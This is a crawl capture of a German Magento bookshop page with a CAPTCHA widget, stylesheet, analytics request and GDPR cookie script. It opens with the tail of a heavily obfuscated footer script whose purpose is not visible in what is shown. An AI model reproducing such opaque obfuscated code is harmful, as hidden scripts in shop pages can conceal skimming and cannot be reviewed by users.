_0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div></div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.vulkan-shop.de\/rest\/vv_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>&copy; 2017 Vulkan-Verlag GmbH</span>
</small>
</div>    <div id="cllAI" class="websciltdiv" style="position:fixed; text-align: left;width:45px;height:40px;right: 20px; bottom: 20px;z-index:99999;"><img style="height:40px;"  class="bglogo"  src=" [data-uri]"/></div><style>.backgroudoverload{width:100%;background-color:rgba(0,0,0,0.3);text-align:center}.center{background-color: #fff;width:100px;height:100px;margin:auto;border:3px solid green;padding:10px}.outer { display:table;position:absolute;top:0;left:0;height:100%;padding: 0;margin: 0;width:100%}.middle {display:table-cell;vertical-align:middle}.innercai {margin-left:auto;margin-right:auto;width:200px;border-radius:30px;background-color:#eee}.loadertext{padding-top:10px;display: inline-block;width:100%;text-align:center}.middlefieldai{z-index:10;background-color:#00ff00;position:absolute}#loaderdivai {opacity:1;transition:opacity 1s;z-index:100;position:absolute}#loaderdivai.hide {opacity:0;z-index:0}.airow{float:left;display:block;width:100%;height:auto}.aicol{float:left;display:block;width:100px;height:100px}.modalai-header h2{margin: 0;padding: 0;text-align: center}.vorgabebild{ width: 100%;height: 170px;margin: 0;padding: 0;float: left;position: relative;display: block}.modalai {display: none;position: fixed; z-index: 1; left: 0; top: 40px; margin-left: -200px;left: 50%;width: 400px;height: 480px; overflow: auto; background-color: rgb(255,255,255);}.modalai-content {background-color: #fefefe;margin: 15% auto; padding: 20px;border: 1px solid #888;width: 80%}span.aiclose {color: #aaa;float: right;font-size: 28px;font-weight: bold}.aiclose:hover,aiclose:focus {color: black;text-decoration: none;cursor: pointer}#aiModal{z-index:9999;overflow: hidden; box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);}.btn{z-index: 10000;display: block; float: left;position: relative;}#middlefieldai{width: 100%;height: 120px;float: left;position: relative;padding-left: 0;}.modalai-header { padding: 2px 16px;background-color: #0c2521;color: white; position: relative;float: left;width: 400px;}.modal-footer { padding: 2px 16px;background-color: #5cb85c; color: white}.modalai-content {position: relative;background-color: #fefefe;margin: auto; padding: 0;border: 1px solid #888;width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);animation-name: animatetop;animation-duration: 0.4s}@keyframes animatetop { from {top: -300px; opacity: 0} to {top: 0; opacity: 1}}.aibutton{ border:1px solid #666; padding:3px 10px;cursor: pointer;position:absolute;bottom:10px;font-weight:bold}.novalid{left:20px;background:#900;color:#000}.itsok{right:20px;background:#090}</style><div style="display:none;" id="aiModal" class="modalai"><div class="modalai-header airow"><span class="aiclose">&times;</span><h2 style="color:#fff;" >Kralos <br/>CAPTCHA-AI</h2></div><div class="modalai-body airow"><div class="aicol vorgabebild"><img src="/cai/serverside.php" /></div><div id="loaderdivai" class="backgroudoverload "> <div class="outer"><div class="middle"><div class="innercai"><span class="loadertext">AI is rendering ...</span><img src="/cai/loader-klein.gif" width="200" height="200" alt="AI is rendering..." /></div></div></div></div><div id="middlefieldai" class="hide"><div class="row"><div class="aicol"><canvas id="canvas0" height="100" width="100" /></div><div class="aicol"><canvas id="canvas1" height="100" width="100" /></div><div class="aicol"><canvas id="canvas2" height="100" width="100" /></div><div class="aicol"><canvas id="canvas3" height="100" width="100" /></div><div class="aicol"><canvas id="canvas4" height="100" width="100" /></div><div class="aicol"><canvas id="canvas5" height="100" width="100" /></div><div class="aicol"><canvas id="canvas6" height="100" width="100" /></div><div class="aicol"><canvas id="canvas7" height="100" width="100" /></div></div></div></div><div class="modalai-footer airow"><button onclick="window.close();" class="aibutton novalid"><a href="https://kralos.eu/nomatch">no match</a></button><button id="einfachclose" class="aiclose aibutton itsok">match</button></div></div> <script>function closeLoader(){var x = document.getElementById("loaderdivai");x.classList.add("hide");var c = document.getElementById("middlefieldai");c.classList.remove("hide");}var items = [];const sleep = ms => new Promise(r => setTimeout(r, ms));let canvas = document.querySelector("canvas");canvas.width = 100;canvas.height = 100;var zeichen = ["hausk"];function getFullarray(xitems) {let xarray = [];let ni; for (let c = 0; c < xitems.length; c++) {ni = xitems[c];xarray.push(ni);}return xarray;}const readFiles = async () => {try {let response = await fetch("/cai/getrandomdata.php");let data = await response.json();items = data; } catch (e) {console.log("Data cant loaded...", e);}};var currentpos = -1;var anzahl = [];var ditems = [];async function animate(data, position, canvasnr) {let arrx = data[0];let arry = data[1];let xpos = arrx[position];console.log(xpos);let ypos = arry[position];position++;let xtpos = arrx[position];let ytpos = arry[position];let kleiner = 0.3; xpos = xpos * kleiner;ypos = ypos * kleiner;xtpos = xtpos * kleiner;ytpos = ytpos * kleiner;console.log(xpos + "," + ypos + " - " + xtpos + "," + ytpos + " CANVAS:" + canvasnr);let farben = ["red", "green", "blue","purple", "black", "orange","cyan"];let color = farben[canvasnr]; canvas = document.querySelector("#canvas" + canvasnr);ctx = canvas.getContext("2d");ctx.strokeStyle = color;ctx.lineWidth = 2;ctx.beginPath();ctx.moveTo(xpos, ypos);ctx.lineTo(xtpos, ytpos);ctx.stroke();await sleep(35);if (position >= (data[0].length - 1)) {return;}animate(data, position, canvasnr);}const drawItem = async (data, a) => {for (let z = 0; z < data.length; z++) {anms = data[z];animate(anms, 0, a);}};async function drawItems() {for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {await drawItem(items[canvasnr], canvasnr);await sleep(1000);}}async function clearCanvas(){for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {let ncanvas = document.querySelector("#canvas" + canvasnr);let ncontext = ncanvas.getContext("2d");ncontext.clearRect(0, 0, ncanvas.width, ncanvas.height);}}async function readData(zeichen) {await clearCanvas();await readFiles();closeLoader();await drawItems();};var modalai = document.getElementById("aiModal");var btn = document.getElementById("cllAI");var span = document.getElementsByClassName("aiclose")[0];var eclos = document.getElementById("einfachclose");btn.onclick = function() {modalai.style.display = "block";readData(zeichen);};eclos.onclick = function() { modalai.style.display = "none";};span.onclick = function() {modalai.style.display = "none";};window.onclick = function(event) {if (event.target == modalai) {modalai.style.display = "none"; }};</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.vulkan-shop.de/media/styles.css
body_size: 4105
content:

.contact-index-index .fieldset{margin-bottom:20px}
.contact-index-index .fieldset .legend{padding-bottom:0}
.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}
@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}
}
@media all and (min-width:768px),print{
    ._rwd_width{min-width:0 !important;max-width:auto !important}
    ._rwd_width_float{width:100% !important;float:none !important}
    .contact-index-index .fieldset .legend{border:none}
    .contact-index-index .column.main .widget.static.block{float:left;width:70%}
    .contact-info-number{margin-bottom:15px}
    .column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}
}

.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.widget .block-promo img{max-width:none}
.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}
.block-promo:hover{text-decoration:none}
.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}
.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}
.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}
.block-promo .more{font-size:1.6rem}
.block-promo .icon.more{display:inline-block;text-decoration:none}
.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}
.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}
.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}
.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}
.block-promo .title+.button{margin-top:10px}
.block-promo sup{top:-0.2em}
.block-promo-2columns .content{padding:20px 25px}
.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}
.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}
.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}
.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}
.home-pants .content{top:0;left:0;width:80%}
.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}
.home-t-shirts{background:#ffdd16}
.home-erin{height:373px}
.home-erin .content{top:0;right:0;width:60%}
.home-performance{height:664px}
.home-performance .content{top:25px;right:25px;left:25px}
.home-eco{height:274px}
.new-performance .icon.more{white-space:nowrap}
.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}
.womens-erin{background:#f4f4f4}
.womens-erin .content{padding:20px 35px}
.training-main{height:372px}
.training-main .title{margin-bottom:0;line-height:1.4}
.training-main .title span{font-weight:600}
.training-erin{height:214px}
.training-erin .content{padding:15px;text-align:center}
.training-erin .info{margin-bottom:0}
.training-on-demand,.training-videos{color:#fff !important}
.training-on-demand .content,.training-videos .content{position:static;text-align:center}
.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}
.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}
.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}
.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}
.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}
.training-on-demand .info,.training-videos .info{font-size:16px}
.training-on-demand{background:#00ade2}
.training-videos{background:#5a5e62}
.sale-women,.sale-mens{height:372px}
.sale-mens .content{top:0;right:0;width:60%}
.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}
.sale-20-off{background:#f4f4f4}
.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}
.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}
.sale-20-off .content{width:75%;position:relative}
.sale-free-shipping{background:#71b54e;color:#fff !important}
.sale-free-shipping .content{position:static}
.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}
.sale-womens-t-shirts{background:#fedd16}
.sale-womens-t-shirts .content{position:static}
.sale-womens-t-shirts img{max-width:95% !important}
.mens-main .content{width:45%}
.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}
.womens-t-shirts,.mens-t-shirts{background:#ffdd17}
.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}
.womens-t-shirts .content,.mens-t-shirts .content{position:static}
.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}
.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}
.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}
.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}
.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}
.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}
.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}
.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}
.collection-eco,.collection-performance{height:200px}
.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}
.collection-eco .info,.collection-performance .info{margin-bottom:0}
.collection-erin{background:#f4f4f4}
.collection-erin .content{padding:20px 35px}
.content-heading{text-align:center;margin:10px 0 25px}
.content-heading .title{margin:0 0 5px}
.content-heading .info{margin-bottom:0}
.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}
.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}
.categories-menu .items{margin-bottom:40px}
.categories-menu .items:last-child{margin-bottom:0}
.cms-content-important{display:block;background:#f5f5f5}
.cms-content-important h2{margin-top:0}
.cms-content table{border:none}
.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}
.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}
.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}
.cms-content table th{font-weight:400}
.cms-content table td{font-weight:600}
.cms-content .block .block-title{margin-bottom:15px}
.cms-content .block .block-title>strong{display:none}
.cms-content .block .box-title{display:inline-block;margin:0 0 15px}
.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}
.cms-content .block .block-content p:last-child{margin-bottom:0}
@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}
                                         .mens-main img{margin-left:-180px}
                                         .training-main img,.gear-main img,.womens-main img{margin-left:-210px}
                                         .home-main img{margin-left:-310px}
                                         .sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}
                                         .sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}
                                         .new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}
                                         .new-eco img{margin-left:-80px}
                                         .home-pants,.home-performance{height:580px}
                                         .home-pants img,.home-performance img{margin-left:-50px}
}
@media only screen and (max-width:767px){
    .blocks-promo{
        /*margin-left:-15px;*/
                 margin-right:-15px}
                                         .block-promo{margin-bottom:8px}
                                         .block-promo .title{font-size:2.2rem}
                                         .block-promo .info{font-size:1.6rem;margin-bottom:10px}
                                         .block-promo .more{font-size:1.4rem}
                                         .block-promo .icon.more:after{font-size:1rem}
                                         .block-promo .button.more{font-size:1.2rem}
                                         .block-promo .content{padding:15px 20px 20px}
                                         .block-promo .button.more{padding:8px 12px}
                                         .home-pants{max-width:417px}
                                         .home-erin{max-width:426px}
                                         .home-performance{max-width:415px}
                                         .home-eco{max-width:858px}
                                         .home-pants,.home-performance{height:580px}
                                         .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}
                                         .training-main .title{font-size:2rem}
                                         .womens-erin .content,.collection-erin .content{position:static}
                                         .womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}
                                         .sale-women .content{width:60%;bottom:20px;left:0}
                                         .sale-main .content{top:auto;bottom:20px}
                                         .sale-20-off{min-height:185px}
                                         .sale-20-off .title{font-size:4rem}
                                         .womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}
                                         .womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}
                                         .womens-pants .info span,.mens-pants .info span{font-size:4rem}
                                         .womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}
                                         .home-eco .content{width:65%;top:20px;right:0}
                                         .gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}
                                         .gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}
                                         .training-erin .content{right:10px;bottom:10px;left:10px}
                                         .training-erin .title{margin-bottom:10px;font-size:1.8rem}
                                         .training-erin .info{font-size:1.2rem;margin-bottom:0}
                                         .training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}
                                         .home-pants img{position:absolute;z-index:0;bottom:-10px}
                                         .home-pants .title{font-size:4rem}
                                         .home-performance img{position:absolute;z-index:0;top:-20px}
                                         .womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}
                                         .home-t-shirts .image{display:block;padding:20px 20px 0}
                                         .home-t-shirts img{max-width:100% !important}
                                         .home-t-shirts .content{position:static}
                                         .collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}
                                         .collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}
                                         .collection-eco .info,.collection-performance .info{font-size:1.2rem}
                                         .collection-erin .title{font-size:1.8rem}
                                         .collection-erin .info{font-size:1.2rem}
                                         .content-heading .title{font-size:3rem}
                                         .content-heading .info{font-size:1.4rem}
                                         .cms-content-important{padding:15px;margin:0 -15px 15px}
                                         .cms-content table{margin:10px 0 0}
                                         .cms-content table thead th{font-size:1.1rem}
                                         .cms-content ul li{margin-bottom:5px}
                                         .cms-content .block .box{margin-bottom:30px}
}
@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}
                                       .block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}
                                       .block-promo-wrapper:after{clear:both}
                                       .block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}
                                       .block-promo-2columns .block-promo{width:50%}
                                       .block-promo-3columns .block-promo{width:33.3%}
                                       .block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}
}
@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}
                                       .block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}
                                       .block-promo-wrapper .home-performance{float:right}
                                       .home-pants,.home-erin,.home-performance{width:33.3%}
                                       .home-t-shirts,.home-eco{width:66.7%}
                                       .womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}
                                       .womens-t-shirts,.mens-t-shirts{height:372px}
                                       .womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}
                                       .womens-erin,.home-t-shirts,.collection-erin{display:table}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}
                                       .womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}
                                       .womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}
                                       .womens-erin img,.home-t-shirts img,.collection-erin img{float:right}
                                       .home-t-shirts{height:276px}
                                       .home-t-shirts .content{width:40%}
                                       .home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}
                                       .home-t-shirts img{max-width:100% !important}
                                       .womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}
                                       .sale-women .content{width:50%;left:20px;bottom:20px}
                                       .sale-20-off .title{font-size:4.4rem}
                                       .sale-20-off .info{font-size:1.8rem}
                                       .sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}
                                       .sale-free-shipping .title{font-size:2.5rem}
                                       .sale-free-shipping .info{font-size:1.6rem}
                                       .sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}
                                       .sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}
                                       .home-eco .content{width:70%;top:45px;right:45px}
                                       .gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}
                                       .new-eco .content{width:70%}
                                       .training-erin .content{width:73%;top:16px;bottom:16px;right:16px}
                                       .training-erin .info{font-size:1.6rem;display:block;padding:0 10%}
                                       .training-on-demand,.training-videos{height:208px}
                                       .home-pants{height:664px}
                                       .home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}
                                       .collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}
                                       .collection-eco .title,.collection-performance .title{font-size:4rem}
                                       .collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}
                                       .collection-erin{height:164px}
                                       .collection-erin .content{width:70%}
                                       .collection-erin .image{width:30%}
                                       .collection-erin .title{font-size:4rem}
                                       .collection-erin .info{font-size:2.2rem}
                                       .content-heading{position:relative}
                                       .content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}
                                       .content-heading .title,.content-heading .info{position:relative;z-index:1}
                                       .content-heading .title{font-size:3.8rem}
                                       .content-heading .info{font-size:1.8rem}
                                       .cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}
                                       .cms-content table{margin:40px 0 0}
                                       .cms-content ul li{margin-bottom:15px}
                                       .cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}
                                       .cms-content .block .block-content:after{clear:both}
                                       .cms-content .block .box{width:48%;margin-bottom:40px}
                                       .cms-content .block .box:nth-child(1){float:left;clear:left}
                                       .cms-content .block .box:nth-child(2){float:right}
                                       .cms-content .block .box:nth-child(2)+*{clear:both}
                                       .cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}
                                       .privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}
                                       .privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}
}




.block-promo {
    height: auto;
}

.widget .block-promo img {
    max-width: 100%;
}


@media only screen and (max-width:900px){
    .block-search .nested {
        float:right;
    }
}


@media only screen and (max-width:775px){
    .block-search .nested {
        display: none;
    }
    footer .links {
    padding: 20px;
    padding-top: 3px;
    width: 94%;
    background-color: #c3c3c3;
    float: left;
}
small, .small {
    font-size: 12px;
    float: left;
    width: 100%;
}
}

@media only screen and (max-width:600px){
    .blocks-promo{
        display: none;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1673284582&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vulkan-shop.de%2Fbuecher%2Findustriepumpen-kompressoren%2Fvakuumpumpen&ul=en-us%40posix&dt=Vakuumpumpen%20-%20Pumpen%20%26%20Kompressoren%20-%20B%C3%BCcher&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=791004717&gjid=241567110&cid=1075068281.1765734669&tid=UA-101795793-1&_gid=1345444046.1765734669&_r=1&_slc=1&z=444875830
body_size: -450
content:
2,cG-G2JR2R18J1

--- FILE ---
content_type: application/javascript
request_url: https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/FME_GDPR/js/gdprcookie.js
body_size: 512
content:
/**
 * GDPR Module
 * @Copyright � FME fmeextensions.com. All rights reserved.
 * @autor Tahir Mehmood <tahir.mehmood@unitedsol.net>
 * @package FME GDPR
 * @license See COPYING.txt for license details.
 */

define([
    "jquery",
    "jquery/ui",
    "mage/cookies"
], function ($) {
    "use strict";
    $.widget('fme.gdpr', {
        _create: function () {
            if ($.mage.cookies.get(this.options.cookieName)) {
                this.element.hide();
            } else {
                this.element.show();
            }
            $(this.options.cookieAllowSelector).on('click', $.proxy(function () {
                var cookieExpires = new Date(new Date().getTime() + this.options.cookieLifetime * 1000);
                $.mage.cookies.set(this.options.cookieName, this.options.cookieValue, {expires: cookieExpires, path: this.options.cookiePath, domain: this.options.cookieDomain});
                this.element.hide();
            }, this));

            $(this.options.cookieMoreSelector).on('click', $.proxy(function () {
                window.open(this.options.cookieMore,'_blank');
            }, this));
        }
    });

    return $.fme.gdpr;
});
